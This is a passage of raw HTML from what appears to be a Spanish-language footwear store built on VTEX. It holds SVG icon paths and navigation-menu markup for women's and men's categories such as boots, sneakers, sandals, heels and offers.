d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1555 579)"/><path id="rectangle-17-5" data-name="rectangle-17" d="M0,0H9V9H0Z" transform="translate(1544 579)"/><path id="rectangle-17_-_Outline-5" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1544 579)"/><path id="rectangle-17-6" data-name="rectangle-17" d="M0,0H9V9H0Z" transform="translate(1533 579)"/><path id="rectangle-17_-_Outline-6" fill="#000" data-name="rectangle-17 - Outline" d="M1,1V8H8V1H1M0,0H9V9H0Z" transform="translate(1533 579)"/></g></g><g id="grid4"><g id="Group_2069" data-name="Group 2069" transform="translate(-1594 -570)"><g id="Group_779" data-name="Group 779" transform="translate(0 2)"><path id="rectangle-17" class="cls-1" transform="translate(1594 568)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1594 568)"/><path id="rectangle-17-2" data-name="rectangle-17" class="cls-1" transform="translate(1605 568)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-2" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1605 568)"/><path id="rectangle-17-3" data-name="rectangle-17" class="cls-1" transform="translate(1616 568)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-3" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1616 568)"/><path id="rectangle-17-4" data-name="rectangle-17" class="cls-1" transform="translate(1616 579)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-4" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1616 579)"/><path id="rectangle-17-5" data-name="rectangle-17" class="cls-1" transform="translate(1605 579)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-5" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1605 579)"/><path id="rectangle-17-6" data-name="rectangle-17" class="cls-1" transform="translate(1594 579)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-6" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1594 579)"/><path id="rectangle-17-7" data-name="rectangle-17" class="cls-1" transform="translate(1627 568)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-7" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1627 568)"/><path id="rectangle-17-8" data-name="rectangle-17" class="cls-1" transform="translate(1627 579)" d="M0 0h9v9H0z"/><path id="rectangle-17_-_Outline-8" data-name="rectangle-17 - Outline" fill="#000" d="M1 1v7h7V1H1M0 0h9v9H0Z" transform="translate(1627 579)"/></g></g></g></defs></svg></div>
  <div class="render-container render-route-store-product"><div class="render-provider"><div class="vtex-store__template bg-base"><div class="flex flex-column min-vh-100 w-100"><div class="vtex-product-context-provider"><div class="flex flex-column min-vh-100 w-100"><div><div class="vtex-sticky-layout-0-x-wrapper vtex-sticky-layout-0-x-wrapper--sticky-header" style="position:relative;height:auto"><div class="vtex-sticky-layout-0-x-container vtex-sticky-layout-0-x-container--sticky-header z-999 relative left-0 right-0" style="top:0"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--main-header" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-center vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--main-header items-stretch w-100"><div class="pr0  vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:100%"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menuCategorias" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-between vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menuCategorias items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><nav class="b-menu"><ul class="b-menu__list list flex flex-row"><li class="b-menu__item"><li class="vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 list vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 vtex-menu-2-x-menuItem--isClosed vtex-menu-2-x-menuItem--menu-v2-nvl-1--isClosed"><div class="vtex-menu-2-x-styledLinkContainer vtex-menu-2-x-styledLinkContainer--menu-v2-nvl-1 mh6"><a href="/dama?order=" blockClass="menu-v2-nvl-1" id="" title="Dama" class="vtex-menu-2-x-styledLink vtex-menu-2-x-styledLink--menu-v2-nvl-1 no-underline pointer c-on-base pointer"><div class="vtex-menu-2-x-styledLinkContent vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1 flex justify-between nowrap">DAMA</div></a></div><div class="vtex-menu-2-x-submenuContainer vtex-menu-2-x-submenuContainer--menu-v2-nvl-2 relative"><div class="vtex-menu-2-x-submenuWrapper vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2 vtex-menu-2-x-submenuWrapper--isClosed vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2--isClosed absolute left-0 bg-base pt4 pb4 bw1 bb b--muted-3 z-2 dn"><section class="vtex-menu-2-x-submenu vtex-menu-2-x-submenu--menu-v2-nvl-2 w-100 flex justify-center"><nav class="vtex-menu-2-x-menuContainerNav vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor"><ul class="vtex-menu-2-x-menuContainer vtex-menu-2-x-menuContainer--menu-v2-nvl-2-contenedor list flex pl0 mv0 flex-row"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRow--dama-menu" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRowContent--dama-menu items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:15%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col1 vtex-flex-layout-0-x-flexCol--menu-destacado  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">DESTACADO</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/lo-nuevo/dama">Lo nuevo</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama?order=OrderByTopSaleDESC">Lo más vendido</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-item-nvl2 vtex-flex-layout-0-x-flexRow--menu-item vtex-flex-layout-0-x-flexRow--offer-tag-flex" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-item-nvl2 vtex-flex-layout-0-x-flexRowContent--menu-item vtex-flex-layout-0-x-flexRowContent--offer-tag-flex items-stretch w-100"><div class="pr2 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-icon flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-icon"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-icon">%</p></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-link flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-link"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-link"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--offer-tag-link" href="/dama?order=OrderByBestDiscountDESC">Ofertas</a></p></div></div></div></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col2  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">ZAPATOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/botas">Botas y Botines</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/deportivo?order=OrderByPriceDESC">Tenis Deportivos</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/zapatillas?order=OrderByPriceDESC">Tenis Moda</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/vestir">Mocasines</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/ballerinas?order=OrderByPriceDESC">Ballerinas</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/sandalias">Sandalias</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/dama/Tacones">Tacones</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col3  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">ACCESORIOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/accesorios/dama">Dama</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col3 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/accesorios/cuidado-del-calzado">Cuidado del calzado</a></p></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:56%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col4  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">RECIÉN AGREGADOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col4 pb0" style="height:100%"></div></div></div></div></div></ul></nav></section></div></div></li></li><li class="b-menu__item"><li class="vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 list vtex-menu-2-x-menuItem vtex-menu-2-x-menuItem--menu-v2-nvl-1 vtex-menu-2-x-menuItem--isClosed vtex-menu-2-x-menuItem--menu-v2-nvl-1--isClosed"><div class="vtex-menu-2-x-styledLinkContainer vtex-menu-2-x-styledLinkContainer--menu-v2-nvl-1 mh6"><a href="/HOMBRE?order=OrderByTopSaleDESC" blockClass="menu-v2-nvl-1" id="" title="Dama" class="vtex-menu-2-x-styledLink vtex-menu-2-x-styledLink--menu-v2-nvl-1 no-underline pointer c-on-base pointer"><div class="vtex-menu-2-x-styledLinkContent vtex-menu-2-x-styledLinkContent--menu-v2-nvl-1 flex justify-between nowrap">HOMBRE</div></a></div><div class="vtex-menu-2-x-submenuContainer vtex-menu-2-x-submenuContainer--menu-v2-nvl-2 relative"><div class="vtex-menu-2-x-submenuWrapper vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2 vtex-menu-2-x-submenuWrapper--isClosed vtex-menu-2-x-submenuWrapper--menu-v2-nvl-2--isClosed absolute left-0 bg-base pt4 pb4 bw1 bb b--muted-3 z-2 dn"><section class="vtex-menu-2-x-submenu vtex-menu-2-x-submenu--menu-v2-nvl-2 w-100 flex justify-center"><nav class="vtex-menu-2-x-menuContainerNav vtex-menu-2-x-menuContainerNav--menu-v2-nvl-2-contenedor"><ul class="vtex-menu-2-x-menuContainer vtex-menu-2-x-menuContainer--menu-v2-nvl-2-contenedor list flex pl0 mv0 flex-row"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRow--hombre-menu" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-v2-nvl-2-contenido vtex-flex-layout-0-x-flexRowContent--hombre-menu items-stretch w-100"><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:15%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col1 vtex-flex-layout-0-x-flexCol--menu-destacado  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">DESTACADO</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/lo-nuevo/hombre">Lo nuevo</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-item"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--menu-item-nvl2 vtex-rich-text-0-x-link--menu-item" href="/hombre?order=OrderByTopSaleDESC">Lo más vendido</a></p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col1 vtex-flex-layout-0-x-flexColChild--menu-destacado pb0" style="height:100%"><div class="vtex-flex-layout-0-x-flexRow vtex-flex-layout-0-x-flexRow--menu-item-nvl2 vtex-flex-layout-0-x-flexRow--menu-item vtex-flex-layout-0-x-flexRow--offer-tag-flex" aria-label="Section row"><div class="flex mt0 mb0 pt0 pb0    justify-start vtex-flex-layout-0-x-flexRowContent vtex-flex-layout-0-x-flexRowContent--menu-item-nvl2 vtex-flex-layout-0-x-flexRowContent--menu-item vtex-flex-layout-0-x-flexRowContent--offer-tag-flex items-stretch w-100"><div class="pr2 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-icon flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-icon"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-icon">%</p></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:auto"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--offer-tag-link flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--offer-tag-link"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--offer-tag-link"><a class="vtex-rich-text-0-x-link vtex-rich-text-0-x-link--offer-tag-link" href="/hombre?order=OrderByBestDiscountDESC">Ofertas</a></p></div></div></div></div></div></div></div></div><div class="pr0 items-stretch vtex-flex-layout-0-x-stretchChildrenWidth   flex" style="width:12%"><div class="vtex-flex-layout-0-x-flexCol vtex-flex-layout-0-x-flexCol--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexCol--menu-col2  ml0 mr0 pl0 pr0      flex flex-column h-100 w-100"><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-titulo flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-titulo"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 vtex-rich-text-0-x-paragraph--menu-titulo">ZAPATOS</p></div></div></div><div class="vtex-flex-layout-0-x-flexColChild vtex-flex-layout-0-x-flexColChild--menu-v2-nvl-2-col vtex-flex-layout-0-x-flexColChild--menu-col2 pb0" style="height:100%"><div class="vtex-rich-text-0-x-container vtex-rich-text-0-x-container--menu-item-nvl2 vtex-rich-text-0-x-container--menu-item flex tl items-start justify-start t-body c-on-base"><div class="vtex-rich-text-0-x-wrapper vtex-rich-text-0-x-wrapper--menu-item-nvl2 vtex-rich-text-0-x-wrapper--menu-item"><p class="lh-copy vtex-rich-text-0-x-paragraph vtex-rich-text-0-x-paragraph--menu-item-nvl2 